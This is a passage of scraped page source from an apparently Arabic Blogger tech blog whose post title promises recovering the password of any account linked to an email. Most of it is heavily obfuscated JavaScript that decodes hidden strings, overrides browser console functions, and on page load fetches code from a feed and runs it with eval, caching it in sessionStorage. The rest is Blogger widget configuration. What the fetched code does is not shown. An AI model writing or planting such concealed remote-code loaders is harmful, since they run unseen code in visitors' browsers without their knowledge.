r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5MHkn-18wr_FY3Pk9ibOjB5OtVrw:1768756848637';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3561793838767802881','//www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html','3561793838767802881');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3561793838767802881', 'title': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a', 'url': 'https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html', 'canonicalUrl': 'https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html', 'homepageUrl': 'https://www.blogadse.com/', 'searchUrl': 'https://www.blogadse.com/search', 'canonicalHomepageUrl': 'https://www.blogadse.com/', 'blogspotFaviconUrl': 'https://www.blogadse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-178429109-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - RSS\x22 href\x3d\x22https://www.blogadse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3561793838767802881/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a - Atom\x22 href\x3d\x22https://www.blogadse.com/feeds/2283539498672372321/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2283539498672372321', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU\x3ds72-w640-c-h300', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU\x3dw640-h300', 'pageName': ' \u0637\u0631\u064a\u0642\u0629 \u0625\u0633\u062a\u0631\u062c\u0627\u0639 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0644\u0623\u064a \u062d\u0633\u0627\u0628 \u0645\u0631\u0628\u0648\u0637 \u0628\u0627\u0644\u0625\u064a\u0645\u064a\u0644', 'pageTitle': '\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0642\u0646\u064a:  \u0637\u0631\u064a\u0642\u0629 \u0625\u0633\u062a\u0631\u062c\u0627\u0639 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0644\u0623\u064a \u062d\u0633\u0627\u0628 \u0645\u0631\u0628\u0648\u0637 \u0628\u0627\u0644\u0625\u064a\u0645\u064a\u0644', 'metaDescription': ' \u0623\u0641\u0636\u0644 \u0637\u0631\u064a\u0642\u0629 \u0644\u0625\u0633\u062a\u0631\u062c\u0627\u0639 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0628\u062f\u0648\u0646 \u0627\u0644\u0648\u0644\u0648\u062c \u0625\u0644\u0649 \u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0648 \u0627\u0644\u0646\u0642\u0631 \u0639\u0644\u0649 \u0646\u0633\u064a\u062a \u0643\u0644\u0645\u0629 \u0627\u0644\u0633\u0631 \u0648 \u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0647\u0630\u0647 \u0627\u0644\u0623\u0645\u0648\u0631.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 